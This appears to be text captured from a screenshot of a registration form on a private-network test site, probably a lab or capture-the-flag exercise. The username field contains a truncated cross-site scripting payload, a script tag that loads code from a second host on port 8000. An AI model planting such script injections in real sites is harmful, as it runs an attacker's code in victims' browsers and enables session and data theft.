 Not secure 10.113.171.149/register.php
New folder Gmail YouTube Maps SSH-г Линукс се...
If you are new to this website you may register here.
Please enter your desired username:
<script src=http://192.168.134.122:8000/
Enter your password:
••••
Submit